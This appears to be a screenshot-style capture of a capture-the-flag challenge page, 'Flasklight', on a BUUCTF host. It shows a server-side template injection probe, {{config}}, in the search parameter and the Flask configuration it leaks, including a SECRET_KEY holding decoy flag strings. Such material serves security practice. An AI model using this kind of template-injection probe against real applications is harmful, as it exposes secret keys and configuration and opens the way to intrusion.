 不安全 5b9e2f12-b126-4504-9977-f35693fec327.node4.buuoj.cn:81/?search={{config}}
Flasklight
You searched for:
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093,
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY':
'CCC{f4k3_Fl49_:v} CCC{the_flag_is_this_dir}', 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None,
'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False,
'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>